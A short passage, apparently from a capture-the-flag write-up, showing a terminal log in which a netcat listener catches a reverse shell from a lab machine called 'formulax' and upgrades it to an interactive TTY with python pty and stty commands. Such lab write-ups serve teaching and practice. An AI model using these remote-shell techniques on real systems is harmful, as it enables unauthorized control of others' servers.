 listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.6] 60958
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@formulax:~/git-auto-update$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
www-data@formulax:~/git-auto-update$ export TERM=xterm
www-data@formulax:~/git-auto-update$ export SHELL=bash
www-data@formulax:~/git-auto-update$